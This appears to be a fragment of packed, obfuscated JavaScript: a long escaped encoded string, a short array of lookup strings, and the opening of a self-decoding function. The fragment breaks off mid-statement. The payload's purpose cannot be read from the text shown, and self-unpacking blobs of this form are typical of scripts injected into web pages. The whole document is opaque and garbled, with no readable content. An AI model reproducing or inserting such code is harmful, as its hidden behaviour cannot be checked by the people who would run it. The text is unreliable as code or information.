n\\a\\j\\a\\I\\a\\13\\a\\T\\a\\I\\a\\t\\a\\F\\a\\w\\a\\J\\a\\18\\a\\j\\a\\w\\a\\J\\a\\y\\a\\q\\a\\Z\\a\\b\\d\\a\\K\\a\\j\\a\\b\\V\\a\\W\\a\\18\\a\\j\\a\\T\\a\\s\\a\\M\\a\\b\\h\\a\\18\\a\\F\\a\\G\\a\\13\\a\\J\\a\\y\\a\\j\\a\\t\\a\\q\\a\\Z\\a\\t\\a\\j\\a\\17\\a\\l\\a\\j\\a\\F\\a\\q\\a\\I\\a\\13\\a\\z\\a\\t\\a\\I\\a\\j\\a\\t\\a\\17\\a\\13\\a\\A\\a\\T\\a\\j\\a\\18\\a\\q\\a\\t\\a\\j\\a\\w\\a\\J\\a\\j\\a\\O\\a\\O\\a\\O\\a\\j\\a\\17\\a\\t\\a\\t\\a\\W\\a\\j\\a\\b\\V\\a\\I\\a\\G\\a\\J\\a\\W\\a\\j\\a\\s\\a\\z\\a\\t\\a\\j\\a\\b\\V\\a\\I\\a\\G\\a\\J\\a\\j\\a\\I\\a\\M\\a\\F\\a\\w\\a\\W\\a\\t\\a\\j\\a\\y\\a\\s\\a\\t\\a\\s\\a\\b\\Q\\a\\Y\\a\\W\\a\\q\\a\\j\\a\\K\\a\\q\\a\\q\\a\\y\\a\\I\\a\\j\\a\\s\\a\\b\\V\\a\\s\\a\\Z\\a\\j\\a\\I\\a\\13\\a\\M\\a\\M\\a\\q\\a\\I\\a\\I\\a\\j\\a\\q\\a\\A\\a\\T\\a\\q\\a\\y\\a\\j\\a\\Y\\a\\G\\a\\13\\a\\t\\a\\13\\a\\T\\a\\q\\a\\j\\a\\A\\a\\G\\a\\J\\a\\t\\a\\17\\a\\j\\a\\A\\a\\s\\a\\Z\\a\\j\\a\\y\\a\\s\\a\\Y\\a\\j\\a\\T\\a\\F\\a\\q\\a\\s\\a\\b\\h\\a\\j\\a\\Y\\a\\q\\a\\s\\a\\F\\a\\j\\a\\J\\a\\G\\a\\j\\a\\I\\a\\c\\a\\E\\a\\U\\a\\U\\a\\j\\a\\s\\a\\13\\a\\t\\a\\17\\a\\G\\a\\F\\a\\j\\a\\W\\a\\G\\a\\I\\a\\t\\a\\I\\a\\j\\a\\b\\c\\a\\s\\a\\t\\a\\17\\a\\j\\a\\I\\a\\w\\a\\19\\a\\q\\a\\j\\a\\s\\a\\z\\a\\t\\a\\q\\a\\F\\a\\J\\a\\s\\a\\t\\a\\q\\a\\j\\a\\F\\a\\q\\a\\z\\a\\j\\a\\A\\a\\q\\a\\y\\a\\w\\a\\s\\a\\j\\a\\F\\a\\q\\a\\z\\a\\s\\a\\t\\a\\q\\a\\y\\a\\j\\a\\I\\a\\b\\l\\a\\l\\a\\j\\a\\F\\a\\q\\a\\W\\a\\q\\a\\s\\a\\t\\a\\j\\a\\z\\a\\s\\a\\T\\a\\q\\a\\z\\a\\j\\a\\b\\e\\a\\b\\Q\\a\\b\\c\\a\\b\\16\\a\\j\\a\\M\\a\\G\\a\\R\\a\\q\\a\\F\\a\\j\\a\\A\\a\\q\\a\\t\\a\\s\\a\\j\\a\\I\\a\\w\\a\\y\\a\\q\\a\\T\\a\\s\\a\\F\\a\\b\\A\\a\\t\\a\\s\\a\\T\\a\\I\\a\\j\\a\\T\\a\\G\\a\\Z\\a\\M\\a\\G\\a\\y\\a\\q\\a\\j\\a\\A\\a\\b\\y\\a\\y\\a\\q\\a\\K\\a\\s\\a\\13\\a\\z\\a\\t\\a\\j\\a\\I\\a\\J\\a\\w\\a\\W\\a\\W\\a\\q\\a\\t\\a\\j\\a\\G\\a\\W\\a\\t\\a\\j\\a\\A\\a\\s\\a\\t\\a\\M\\a\\17\\a\\j\\a\\s\\a\\R\\a\\s\\a\\t\\a\\s\\a\\F\\a\\j\\a\\I\\a\\F\\a\\M\\a\\l\\a\\j\\a\\F\\a\\s\\a\\J\\a\\y\\a\\G\\a\\A\\a\\j\\a\\s\\a\\z\\a\\z\\a\\j\\a\\b\\g\\a\\b\\d\\a\\b\\A\\a\\b\\12\\a\\b\\c\\a\\15\\a\\b\\f\\a\\b\\S\\a\\j\\a\\t\\a\\s\\a\\T\\a\\c\\a\\j\\a\\M\\a\\z\\a\\q\\a\\s\\a\\F\\a\\j\\a\\t\\a\\s\\a\\T\\a\\j\\a\\F\\a\\q\\a\\s\\a\\y\\a\\Y\\a\\j\\a\\t\\a\\17\\a\\13\\a\\A\\a\\T\\a\\J\\a\\s\\a\\w\\a\\z\\a\\j\\a\\A\\a\\s\\a\\18\\a\\j\\a\\K\\a\\w\\a\\F\\a\\I\\a\\t\\a\\j\\a\\t\\a\\s\\a\\T\\a\\n\\a\\j\\a\\F\\a\\q\\a\\M\\a\\q\\a\\J\\a\\t\\a\\M\\a\\G\\a\\y\\a\\q\\a\\j\\a\\t\\a\\s\\a\\T\\a\\l\\a\\j\\a\\t\\a\\F\\a\\s\\a\\J\\a\\I\\a\\w\\a\\t\\a\\w\\a\\G\\a\\J\\a\\j\\a\\W\\a\\s\\a\\F\\a\\I\\a\\q\\a\\b\\12\\a\\J\\a\\t\\a\\j\\a\\K\\a\\z\\a\\G\\a\\G\\a\\F\\a\\j\\a\\b\\c\\a\\b\\d\\a\\b\\g\\a\\b\\Q\\a\\b\\e\\a\\b\\A\\a\\b\\1b\\a\\b\\d\\a\\b\\m\\a\\b\\c\\a\\15\\a\\b\\Q\\a\\j\\a\\t\\a\\s\\a\\T\\a\\I\\a\\j\\a\\F\\a\\s\\a\\J\\a\\y\\a\\G\\a\\A\\a\\M\\a\\G\\a\\y\\a\\q\\a\\j\\a\\17\\a\\E\\a\\j\\a\\O\\a\\w\\a\\J\\a\\y\\a\\G\\a\\O\\a\\j\\a\\W\\a\\13\\a\\T\\a\\z\\a\\w\\a\\I\\a\\17\\a\\q\\a\\y\\a\\j\\a\\17\\a\\t\\a\\t\\a\\W\\a\\I\\a\\j\\a\\I\\a\\t\\a\\F\\a\\G\\a\\J\\a\\18\\a\\j\\a\\s\\a\\13\\a\\t\\a\\17\\a\\G\\a\\F\\a\\b\\A\\a\\J\\a\\s\\a\\A\\a\\q\\a\\j\\a\\K\\a\\q\\a\\s\\a\\t\\a\\13\\a\\F\\a\\q\\a\\y\\a\\j\\a\\t\\a\\17\\a\\13\\a\\A\\a\\T\\a\\13\\a\\F\\a\\z\\a\\j\\a\\T\\a\\G\\a\\Z\\a\\j\\a\\A\\a\\q\\a\\J\\a\\13\\a\\j\\a\\O\\a\\F\\a\\s\\a\\W\\a\\j\\a\\M\\a\\A\\a\\A\\a\\M\\a\\G\\a\\y\\a\\q\\a\\j\\a\\M\\a\\13\\a\\I\\a\\t\\a\\G\\a\\A\\a\\M\\a\\G\\a\\y\\a\\q\\a\\j\\a\\17\\a\\q\\a\\s\\a\\y\\a\\q\\a\\F\\a\\j\\a\\F\\a\\q\\a\\A\\a\\G\\a\\R\\a\\q\\a\\j\\a\\w\\a\\t\\a\\q\\a\\A\\a\\j\\a\\y\\a\\G\\a\\M\\a\\13\\a\\A\\a\\q\\a\\J\\a\\t\\a\\j\\a\\b\\16\\a\\w\\a\\J\\a\\b\\h\\a\\b\\16\\a\\w\\a\\I\\a\\t\\a\\c\\a\\c\\a\\U\\a\\j\\a\\q\\a\\s\\a\\I\\a\\q\\a\\j\\a\\U\\a\\I\\a\\j\\a\\M\\a\\I\\a\\I\\a\\j\\a\\I\\a\\w\\a\\y\\a\\q\\a\\T\\a\\s\\a\\F\\a\\j\\a\\M\\a\\A\\a\\A\\a\\j\\a\\O\\a\\F\\a\\s\\a\\W\\a\\W\\a\\q\\a\\F\\a\\j\\a\\F\\a\\q\\a\\j\\a\\O\\a\\w\\a\\y\\a\\t\\a\\17\\a\\j\\a\\K\\a\\z\\a\\G\\a\\s\\a\\t\\a\\j\\a\\I\\a\\q\\a\\t\\a\\15\\a\\t\\a\\t\\a\\F\\a\\w\\a\\T\\a\\13\\a\\t\\a\\q\\a\\j\\a\\w\\a\\y\\a\\j\\a\\I\\a\\13\\a\\T\\a\\j\\a\\F\\a\\G\\a\\A\\a\\s\\a\\j\\a\\I\\a\\q\\a\\t\\a\\j\\a\\M\\a\\z\\a\\w\\a\\M\\a\\b\\h\\a\\j\\a\\M\\a\\s\\a\\W\\a\\t\\a\\w\\a\\G\\a\\J\\a\\j\\a\\z\\a\\s\\a\\Y\\a\\G\\a\\13\\a\\t\\a\\j\\a\\w\\a\\J\\a\\J\\a\\q\\a\\F\\a\\j\\a\\17\\a\\q\\a\\s\\a\\y\\a\\j\\a\\I\\a\\q\\a\\W\\a\\s\\a\\F\\a\\s\\a\\t\\a\\G\\a\\F\\a\\j\\a\\A\\a\\s\\a\\F\\a\\18\\a\\w\\a\\J\\a\\j\\a\\F\\a\\z\\a\\w\\a\\J\\a\\b\\h\\a\\j\\a\\z\\a\\q\\a\\K\\a\\t\\a\\j\\a\\T\\a\\G\\a\\y\\a\\Y\\a\\j\\a\\w\\a\\A\\a\\18\\a\\l\\a\\j\\a\\w\\a\\J\\a\\y\\a\\q\\a\\Z\\a\\j\\a\\t\\a\\17\\a\\j\\a\\W\\a\\F\\a\\q\\a\\R\\a\\j\\a\\t\\a\\G\\a\\W\\a\\j\\a\\t\\a\\G\\a\\j\\a\\T\\a\\s\\a\\M\\a\\b\\h\\a\\j\\a\\j\\a\\13\\a\\b\\14\\a\\b\\V\\a\\b\\w\\a\\18\\a\\b\\o\\a\\b\\1b\\a\\b\\12\\a\\17\\a\\b\\l\\a\\U\\a\\j\\a\\J\\a\\s\\a\\A\\a\\q\\a\\j\\a\\G\\a\\13\\a\\t\\a\\q\\a\\F\\a\\j\\a\\I\\a\\q\\a\\M\\a\\j\\a\\t\\a\\w\\a\\A\\a\\q\\a\\s\\a\\18\\a\\G\\a\\j\\a\\s\\a\\y\\a\\y\\a\\b\\14\\a\\z\\a\\s\\a\\I\\a\\I\\a\\j\\a\\M\\a\\G\\a\\A\\a\\A\\a\\q\\a\\J\\a\\t\\a\\I\\a\\j\\a\\K\\a\\q\\a\\s\\a\\t\\a\\j\\a\\F\\a\\w\\a\\18\\a\\17\\a\\t\\a\\j\\a\\s\\a\\J\\a\\y\\a\\j\\a\\I\\a\\t\\a\\s\\a\\F\\a\\t\\a\\j\\a\\A\\a\\w\\a\\J\\a\\j\\a\\17\\a\\c\\a\\j\\a\\z\\a\\s\\a\\T\\a\\q\\a\\z\\a\\b\\j\\a\\s\\a\\18\\a\\q\\a\\j\\a\\J\\a\\I\\a\\j\\a\\z\\a\\I\\a\\j\\a\\F\\a\\q\\a\\W\\a\\z\\a\\s\\a\\M\\a\\q\\a\\b\\Q\\a\\q\\a\\Z\\a\\t\\a\\j\\a\\N\\a\\U\\a\\U\\a\\j\\a\\I\\a\\13\\a\\A\\a\\A\\a\\s\\a\\F\\a\\Y\\a\\j\\a\\T\\a\\z\\a\\G\\a\\18\\a\\T\\a\\z\\a\\G\\a\\18\\a\\j\\a\\18\\a\\w\\a\\K\\a\\j\\a\\T\\a\\W\\a\\j\\a\\T\\a\\z\\a\\G\\a\\18\\a\\I\\a\\W\\a\\G\\a\\t\\a\\j\\a\\I\\a\\M\\a\\F\\a\\G\\a\\z\\a\\z\\a\\b\\Q\\a\\G\\a\\W\\a\\j\\a\\b\\o\\a\\13\\a\\b\\d\\a\\b\\16\\a\\J\\a\\j\\a\\A\\a\\b\\16\\a\\b\\l\\a\\b\\j\\a\\b\\12\\a\\j\\a\\15\\a\\15\\a\\15\\a\\15\\a\\15\\a\\15\\a\\15\\a\\15\\a\\b\\1a\\a\\b\\r\\a\\I\\a\\j\\a\\b\\k\\a\\M\\a\\13\\a\\L\\a\\O\\a\\b\\i\\a\\T\\a\\R\\a\\b\\l\\a\\L\\a\\U\\a\\17\\a\\b\\12\\a\\G\\a\\b\\u\\a\\n\\a\\F\\a\\b\\12\\a\\b\\A\\a\\I\\a\\b\\l\\a\\z\\a\\b\\16\\a\\b\\s\\a\\n\\a\\19\\a\\b\\h\\a\\b\\16\\a\\b\\w\\a\\U\\a\\c\\a\\b\\S\\a\\15\\a\\j\\a\\I\\a\\b\\b\\a\\b\\b\\a\\j\\a\\W\\a\\J\\a\\18\\a\\j\\a\\s\\a\\R\\a\\s\\a\\t\\a\\s\\a\\F\\a\\b\\m\\a\\G\\a\\13\\a\\J\\a\\y\\a\\j\\a\\A\\a\\s\\a\\w\\a\\J\\a\\j\\a\\I\\a\\w\\a\\A\\a\\W\\a\\z\\a\\Y\\a\\b\\Q\\a\\s\\a\\T\\a\\j\\a\\O\\a\\w\\a\\y\\a\\j\\a\\J\\a\\T\\a\\I\\a\\W\\a\\j\\a\\O\\a\\F\\a\\W\\a\\j\\a\\t\\a\\w\\a\\t\\a\\13\\a\\z\\a\\G\\a\\j\\a\\W\\a\\G\\a\\I\\a\\t\\a\\19\\a\\j\\a\\K\\a\\w\\a\\18\\a\\13\\a\\F\\a\\q\\a\\j\\a\\17\\a\\s\\a\\18\\a\\13\\a\\q\\a\\j\\a\\I\\a\\A\\a\\s\\a\\z\\a\\z\\a\\j\\a\\I\\a\\13\\a\\T\\a\\I\\a\\t\\a\\F\\a\\j\\a\\c\\a\\U\\a\\E\\a\\U\\a\\W\\a\\Z\\a\\j\\a\\G\\a\\J\\a\\z\\a\\Y\\a\\j\\a\\t\\a\\17\\a\\q\\a\\A\\a\\q\\a\\Z\\a\\W\\a\\G\\a\\I\\a\\q\\a\\j\\a\\I\\a\\M\\a\\F\\a\\q\\a\\q\\a\\J\\a\\j\\a\\L\\a\\E\\a\\j\\a\\c\\a\\N\\a\\U\\a\\j\\a\\W\\a\\s\\a\\F\\a\\q\\a\\J\\a\\t\\a\\j\\a\\I\\a\\17\\a\\G\\a\\O\\a\\j\\a\\b\\14\\a\\b\\d\\a\\b\\c\\a\\b\\c\\a\\b\\S\\a\\b\\g\\a\\b\\Q\\a\\b\\x\\a\\b\\A\\a\\b\\Q\\a\\b\\S\\a\\b\\q\\a\\b\\Q\\a\\j\\a\\W\\a\\F\\a\\q\\a\\W\\a\\q\\a\\J\\a\\y\\a\\j\\a\\t\\a\\F\\a\\13\\a\\q\\a\\j\\a\\s\\a\\W\\a\\W\\a\\q\\a\\J\\a\\y\\a\\j\\a\\T\\a\\z\\a\\G\\a\\18\\a\\18\\a\\q\\a\\F\\a\\j\\a\\s\\a\\J\\a\\w\\a\\A\\a\\s\\a\\t\\a\\w\\a\\G\\a\\J\\a\\j\\a\\T\\a\\G\\a\\t\\a\\t\\a\\G\\a\\A\\a\\j\\a\\s\\a\\t\\a\\t\\a\\F\\a\\w\\a\\T\\a\\13\\a\\t\\a\\q\\a\\j\\a\\A\\a\\G\\a\\13\\a\\I\\a\\q\\a\\q\\a\\R\\a\\q\\a\\J\\a\\t\\a\\j\\a\\M\\a\\G\\a\\z\\a\\13\\a\\A\\a\\J\\a\\c\\a\\j\\a\\A\\a\\G\\a\\19\\a\\j\\a\\j\\a\\t\\a\\s\\a\\T\\a\\I\\a\\z\\a\\q\\a\\t\\a\\j\\a\\y\\a\\w\\a\\I\\a\\W\\a\\z\\a\\s\\a\\Y\\a\\j\\a\\t\\a\\G\\a\\18\\a\\18\\a\\z\\a\\q\\a\\j\\a\\I\\a\\q\\a\\s\\a\\F\\a\\M\\a\\17\\a\\T\\a\\s\\a\\F\\a\\j\\a\\K\\a\\s\\a\\z\\a\\I\\a\\q\\a\\j\\a\\b\\u\\a\\U\\a\\U\\a\\j\\a\\s\\a\\J\\a\\w\\a\\A\\a\\s\\a\\t\\a\\q\\a\\j\\a\\T\\a\\G\\a\\F\\a\\y\\a\\q\\a\\F\\a\\j\\a\\M\\a\\G\\a\\z\\a\\13\\a\\A\\a\\J\\a\\l\\a\\j\\a\\w\\a\\t\\a\\q\\a\\A\\a\\l\\a\\j\\a\\w\\a\\t\\a\\q\\a\\A\\a\\n\\a\\j\\a\\I\\a\\q\\a\\s\\a\\F\\a\\M\\a\\17\\a\\j\\a\\F\\a\\q\\a\\A\\a\\G\\a\\R\\a\\q\\a\\b\\14\\a\\z\\a\\s\\a\\I\\a\\I\\a\\j\\a\\J\\a\\G\\a\\J\\a\\q\\a\\j\\a\\I\\a\\W\\a\\z\\a\\w\\a\\t\\a\\j\\a\\I\\a\\z\\a\\w\\a\\J\\a\\b\\h\\a\\j\\a\\F\\a\\q\\a\\M\\a\\q\\a\\J\\a\\t\\a\\M\\a\\G\\a\\A\\a\\A\\a\\q\\a\\J\\a\\t\\a\\I\\a\\j\\a\\17\\a\\w\\a\\y\\a\\q\\a\\b\\x\\a\\W\\a\\q\\a\\q\\a\\y\\a\\j\\a\\M\\a\\A\\a\\A\\a\\O\\a\\w\\a\\y\\a\\18\\a\\q\\a\\t\\a\\j\\a\\F\\a\\y\\a\\J\\a\\j\\a\\w\\a\\M\\a\\G\\a\\J\\a\\j\\a\\T\\a\\b\\A\\a\\F\\a\\M\\a\\j\\a\\I\\a\\17\\a\\G\\a\\O\\a\\b\\x\\a\\W\\a\\q\\a\\q\\a\\y\\a\\j\\a\\18\\a\\y\\a\\j\\a\\w\\a\\A\\a\\18\\a\\c\\a\\j\\a\\b\\V\\a\\b\\p\\a\\13\\a\\q\\a\\F\\a\\Y\\a\\j\\a\\T\\a\\z\\a\\s\\a\\J\\a\\b\\h\\a\\j\\a\\I\\a\\t\\a\\s\\a\\t\\a\\w\\a\\M\\a\\b\\A\\a\\W\\a\\s\\a\\18\\a\\q\\a\\j\\a\\K\\a\\s\\a\\y\\a\\q\\a\\j\\a\\17\\a\\w\\a\\y\\a\\q\\a\\j\\a\\K\\a\\s\\a\\y\\a\\q\\a\\b\\d\\a\\13\\a\\t\\a\\j\\a\\b\\16\\a\\15\\a\\b\\X\\a\\b\\S\\a\\b\\16\\a\\b\\A\\a\\b\\x\\a\\b\\S\\a\\15\\a\\b\\m\\a\\b\\14\\a\\b\\e\\a\\b\\A\\a\\b\\g\\a\\b\\r\\a\\b\\c\\a\\j\\a\\c\\a\\U\\a\\U\\a\\j\\a\\K\\a\\s\\a\\y\\a\\q\\a\\b\\12\\a\\J\\a\\j\\a\\b\\Q\\a\\17\\a\\q\\a\\A\\a\\q\\a\\b\\q\\a\\W\\a\\G\\a\\I\\a\\q\\a\\j\\a\\W\\a\\G\\a\\I\\a\\t\\a\\s\\a\\18\\a\\I\\a\\j\\a\\b\\16\\a\\s\\a\\T\\a\\q\\a\\z\\a\\j\\a\\l\\a\\U\\a\\U\\a\\j\\a\\T\\a\\c\\a\\E\\a\\j\\a\\F\\a\\G\\a\\13\\a\\J\\a\\y\\a\\q\\a\\y\\a\\j\\a\\s\\a\\R\\a\\s\\a\\t\\a\\s\\a\\F\\a\\b\\12\\a\\A\\a\\s\\a\\18\\a\\q\\a\\j\\a\\z\\a\\G\\a\\s\\a\\y\\a\\j\\a\\K\\a\\Z\\a\\j\\a\\F\\a\\s\\a\\J\\a\\y\\a\\G\\a\\A\\a\\W\\a\\G\\a\\I\\a\\t\\a\\I\\a\\j\\a\\s\\a\\M\\a\\t\\a\\w\\a\\R\\a\\q\\a\\j\\a\\T\\a\\w\\a\\J\\a\\y\\a\\j\\a\\I\\a\\M\\a\\F\\a\\G\\a\\z\\a\\z\\a\\j\\a\\J\\a\\13\\a\\j\\a\\17\\a\\b\\l\\a\\l\\a\\j\\a\\O\\a\\b\\l\\a\\l\\a\\j\\a\\b\\j\\a\\G\\a\\W\\a\\13\\a\\z\\a\\s\\a\\F\\a\\b\\j\\a\\G\\a\\I\\a\\t\\a\\I\\a\\j\\a\\F\\a\\q\\a\\M\\a\\q\\a\\J\\a\\t\\a\\W\\a\\G\\a\\I\\a\\t\\a\\I\\a\\j\\a\\T\\a\\z\\a\\G\\a\\M\\a\\b\\h\\a\\j\\a\\s\\a\\F\\a\\M\\a\\17\\a\\w\\a\\R\\a\\q\\a\\j\\a\\b\\j\\a\\b\\d\\a\\b\\x\\a\\b\\Q\\a\\b\\g\\a\\15\\a\\b\\o\\a\\b\\A\\a\\b\\j\\a\\b\\m\\a\\b\\S\\a\\b\\o\\a\\b\\A\\a\\b\\Q\\a\\b\\S\\a\\b\\q\\a\\b\\Q\\a\\j\\a\\b\\b\\a\\U\\a\\U\\a\\j\\a\\17\\a\\q\\a\\w\\a\\18\\a\\17\\a\\t\\a\\j\\a\\n\\a\\b\\b\\a\\U\\a\\j\\a\\s\\a\\t\\a\\t\\a\\s\\a\\M\\a\\17\\a\\A\\a\\q\\a\\J\\a\\t\\a\\j\\a\\O\\a\\q\\a\\T\\a\\b\\h\\a\\w\\a\\t\\a\\j\\a\\I\\a\\q\\a\\M\\a\\t\\a\\w\\a\\G\\a\\J\\a\\I\\a\\j\\a\\O\\a\\W\\a\\j\\a\\b\\A\\a\\j\\a\\M\\a\\13\\a\\I\\a\\t\\a\\G\\a\\A\\a\\j\\a\\K\\a\\G\\a\\G\\a\\t\\a\\q\\a\\F\\a\\j\\a\\b\\j\\a\\b\\d\\a\\b\\x\\a\\b\\Q\\a\\b\\g\\a\\15\\a\\b\\o\\a\\b\\A\\a\\b\\g\\a\\b\\S\\a\\b\\q\\a\\b\\Q\\a\\b\\A\\a\\b\\Q\\a\\b\\S\\a\\b\\q\\a\\b\\Q\\a\\j\\a\\J\\a\\s\\a\\R\\a\\j\\a\\s\\a\\T\\a\\T\\a\\F\\a\\j\\a\\17\\a\\s\\a\\I\\a\\b\\x\\a\\13\\a\\T\\a\\j\\a\\17\\a\\b\\y\\a\\y\\a\\q\\a\\K\\a\\s\\a\\13\\a\\z\\a\\t\\a\\j\\a\\G\\a\\J\\a\\z\\a\\G\\a\\s\\a\\y\\a\\j\\a\\18\\a\\q\\a\\t\\a\\b\\S\\a\\z\\a\\q\\a\\A\\a\\q\\a\\J\\a\\t\\a\\b\\X\\a\\Y\\a\\b\\12\\a\\y\\a\\j\\a\\A\\a\\Y\\a\\M\\a\\G\\a\\J\\a\\t\\a\\q\\a\\J\\a\\t\\a\\j\\a\\J\\a\\13\\a\\z\\a\\z\\a\\j\\a\\z\\a\\G\\a\\M\\a\\s\\a\\t\\a\\w\\a\\G\\a\\J\\a\\j\\a\\G\\a\\z\\a\\y\\a\\q\\a\\F\\a\\j\\a\\J\\a\\q\\a\\O\\a\\q\\a\\F\\a\\j\\a\\F\\a\\q\\a\\K\\a\\j\\a\\y\\a\\G\\a\\K\\a\\G\\a\\z\\a\\z\\a\\G\\a\\O\\a\\j\\a\\b\\1b\\a\\F\\a\\q\\a\\q\\a\\j\\a\\b\\X\\a\\z\\a\\G\\a\\18\\a\\18\\a\\q\\a\\F\\a\\j\\a\\b\\Q\\a\\q\\a\\A\\a\\W\\a\\z\\a\\s\\a\\t\\a\\q\\a\\I\\a\\j\\a\\w\\a\\J\\a\\J\\a\\q\\a\\F\\a\\b\\e\\a\\b\\Q\\a\\b\\c\\a\\b\\16\\a\\j\\a\\w\\a\\t\\a\\q\\a\\A\\a\\c\\1h\\1g\\1h\\1h\\1g\\1h\\a\\K\\a\\F\\a\\G\\a\\A\\a\\b\\14\\a\\17\\a\\s\\a\\F\\a\\b\\14\\a\\G\\a\\y\\a\\q\\1h\\1g\\1h\\a\\F\\a\\q\\a\\W\\a\\z\\a\\s\\a\\M\\a\\q\\1h\\1g\\1h\\a\\b\\F\\a\\O\\a\\u\\1h\\1g\\1h\\a\\b\\F\\a\\T\\1h\\1g\\1h\\a\\18\\1h\\1d\\1o\\b\\10\\1e\\b\\I\\1e\\b\\J\\1g\\b\\L\\1g\\b\\n\\1g\\b\\G\\1g\\b\\D\\1g\\b\\M\\1f\\1l\\b\\D\\1n\\b\\I\\1e\\b\\n\\1f\\1l\\b\\K\\1e\\b\\n\\1O\\b\\L\\1A\\b\\C\\1c\\X\\1d\\1B\\b\\D\\1e\\b\\11\\1e\\b\\n\\1y\\b\\L\\1f\\1f\\1f\\1r\\1e\\1e\\b\\n\\1n\\b\\n\\1P\\b\\L\\1f\\1S\\b\\13\\1A\\b\\P\\1c\\b\\C\\1c\\Q\\1d\\1d\\1e\\b\\n\\1r\\b\\U\\1f\\1B\\b\\n\\1F\\b\\W\\1e\\b\\Y\\1f\\1f\\1m\\1o\\b\\R\\1e\\1M\\b\\C\\1c\\X\\1d\\1c\\b\\C\\1c\\12\\1d\\1d\\1e\\1y\\1N\\1y\\1g\\b\\P\\1f\\1f\\1l\\b\\T\\1e\\b\\n\\1v\\1v\\1f\\1l\\b\\M\\1c\\b\\D\\1e\\b\\n\\1f\\1d\\1n\\b\\G\\1c\\b\\n\\1d\\H\\H\\b\\D\\1e\\b\\n\\1f\\1m\\1o\\b\\G\\1n\\1c\\b\\I\\1e\\b\\D\\1f\\1l\\b\\K\\1s\\b\\M\\1c\\b\\D\\1d\\1m\\1d\\1o\\b\\D\\1n\\b\\I\\1e\\1f\\1l\\b\\K\\1s\\b\\C\\1c\\16\\1d\\1m\\1o\\b\\n\\1n\\b\\1m\\1o\\b\\T\\1e\\b\\n\\1v\\1v\\1f\\1l\\b\\R\\1e\\b\\G\\1c\\b\\n\\1d\\1f\\1l\\b\\J\\1n\\b\\J\\1c\\b\\C\\1c\\12\\1d\\1d\\1e\\b\\15\\1s\\b\\17\\1e\\b\\C\\1c\\1a\\1d\\1r\\b\\D\\1e\\b\\n\\1f\\1r\\b\\C\\1c\\1a\\1d\\1g\\b\\C\\1c\\1b\\1d\\1f\\1g\\b\\G\\1c\\b\\n\\1d\\1f\\1m\\1m\\1o\\b\\K\\1s\\b\\J\\1m\\1e\\b\\C\\1c\\14\\1d\\1g\\b\\19\\1g\\V\\14\\1g\\b\\C\\1c\\S\\1d\\1c\\b\\C\\1c\\V\\1d\\1d\\1e\\b\\C\\1c\\b\\1d\\1f\\1g\\14\\1g\\1l\\1m\\1f\\1f","\\H","\\w\\t\\o\\k\\v","\\H\\H\\H\\H\\H\\H\\H\\H\\H\\H\\n\\S\\b\\H\\n\\V\\G\\H\\n\\V\\V\\H\\n\\V\\1b\\H\\n\\V\\1a\\H\\n\\V\\16\\H\\n\\V\\14\\H\\n\\16\\E\\H\\n\\S\\F\\H\\n\\S\\V\\H\\n\\V\\F\\H\\n\\V\\I\\H\\n\\12\\Q\\H\\n\\S\\E\\H\\n\\S\\G\\H\\n\\16\\X\\H\\n\\V\\D\\H\\n\\12\\b\\H\\n\\12\\1b\\H\\n\\S\\D\\H\\n\\V\\E\\H\\n\\12\\X\\H\\n\\12\\E\\H\\n\\S\\S\\H\\n\\12\\F\\H\\n\\16\\F\\H\\n\\16\\D\\H\\n\\V\\X\\H\\n\\S\\12\\H\\n\\16\\V\\H\\n\\12\\I\\H\\n\\16\\S\\H\\n\\12\\G\\H\\n\\12\\12\\H\\n\\S\\1b\\H\\n\\12\\S\\H\\n\\S\\X\\H\\n\\16\\16\\H\\n\\S\\B\\H\\n\\16\\12\\H\\n\\12\\V\\H\\n\\S\\14\\H\\n\\16\\14\\H\\n\\16\\1b\\H\\n\\16\\1a\\H\\n\\Q\\F\\H\\n\\Q\\D\\H\\n\\16\\Q\\H\\n\\X\\b\\H\\n\\12\\1a\\H\\n\\12\\16\\H\\n\\16\\B\\H\\n\\X\\S\\H\\n\\S\\Q\\H\\n\\12\\B\\H\\n\\X\\Q\\H\\n\\X\\V\\H\\n\\Q\\X\\H\\n\\X\\1b\\H\\n\\X\\E\\H\\n\\X\\X\\H\\n\\X\\12\\H\\n\\X\\F\\H\\n\\X\\I\\H\\n\\X\\1a\\H\\n\\X\\G\\H\\n\\X\\16\\H\\n\\12\\D\\H\\n\\X\\B\\H\\n\\Q\\14\\H\\n\\X\\D\\H\\n\\S\\16\\H\\n\\Q\\V\\H\\n\\Q\\12\\H\\n\\Q\\1a\\H\\n\\Q\\b\\H\\n\\Q\\Q\\H\\n\\V\\S\\H\\n\\S\\1a\\H\\n\\Q\\16\\H\\n\\Q\\1b\\H\\n\\Q\\B\\H\\n\\Q\\S\\H\\n\\16\\b\\H\\n\\V\\12\\H\\1p\\14\\n\\g\\Q\\Q\\f\\n\\S\\H\\n\\Q\\I\\H\\1p\\14\\n\\c\\f\\12\\S\\H\\n\\S\\I\\H\\1p\\14\\n\\g\\Q\\Q\\f\\n\\Q\\H\\n\\V\\B\\H\\n\\Q\\E\\H\\1p\\14\\n\\g\\Q\\Q\\f\\n\\X\\H\\h\\x\\p\\e\\v\\k\\r\\p\\H\\1p\\14\\n\\g\\Q\\Q\\f\\n\\b\\H\\s\\f\\v\\x\\s\\p\\H\\1p\\14\\n\\g\\Q\\Q\\f\\n\\V\\H\\1p\\14\\n\\g\\Q\\Q\\f\\n\\12\\H\\n\\Q\\G\\H\\n\\X\\14\\H\\Z\\v\\s\\k\\p\\i\\H\\k\\h\\H\\z\\j\\k\\o\\f\\H\\V\\1b\\H\\v\\r\\Z\\v\\s\\k\\p\\i\\H\\S\\12\\H\\y\\c\\s\\H\\f\\y\\c\\o\\H\\t\\c\\s\\w\\f\\L\\p\\v\\H\\S\\Q\\H\\p\\f\\z\\H\\Y\\f\\i\\G\\n\\t\\H\\n\\V\\Q\\H\\12\\V\\H\\S\\S\\S","","\\h\\s\\r\\q\\E\\j\\c\\s\\E\\r\\g\\f","\\s\\f\\t\\o\\c\\e\\f","\\a\\z\\1r","\\a\\d","\\i"];1T(1w(1x,1u,1i,1q,1k,1z){1k=1w(1i){1t(1i<1u?1j[4]:1k(1G(1i/1u)))+((1i=1i%1u)>1H?1C[1j[5]](1i+1J):1i.1K(1L))};1D(!1j[4][1j[6]](/^/,1C)){1E(1i--){1z[1k(1i)]=1q[1i]||1k(1i)};1q=[1w(1k){1t 1z[1k]}];1k=1w(){1t 1j[7]};1i=1};1E(1i--){1D(1q[1i]){1x=1x[1j[6]](1Q 